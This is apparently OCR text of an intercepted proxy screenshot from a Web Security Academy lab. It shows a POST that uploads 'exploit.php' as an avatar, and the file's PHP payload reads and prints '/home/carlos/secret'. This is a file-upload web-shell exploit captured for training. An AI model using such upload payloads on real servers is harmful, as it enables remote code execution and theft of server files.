 Request to https://0abe007004ac546d81f03a8300230076.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /my-account/avatar HTTP/1.1
2 Host: 0abe007004ac546d81f03a8300230076.web-security-academy.net
3 Cookie: session=7f3K008RhhcqmgpT3vkV0FzEDkGsjITT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=---------------------------63558761410496514753841070109
9 Content-Length: 549
10 Origin: https://0abe007004ac546d81f03a8300230076.web-security-academy.net
11 Referer: https://0abe007004ac546d81f03a8300230076.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=1, i
18 Te: trailers
19 Connection: close
20
21 -----------------------------63558761410496514753841070109
22 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
23 Content-Type: application/octet-stream
24
25 <?php echo file_get_contents('/home/carlos/secret'); ?>
26 -----------------------------63558761410496514753841070109
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------63558761410496514753841070109
31 Content-Disposition: form-data; name="csrf"
32
33 PPXG0WzEzvoZ9nKTUQAZPN7gyJ7pvY1J
34 -----------------------------63558761410496514753841070109--
35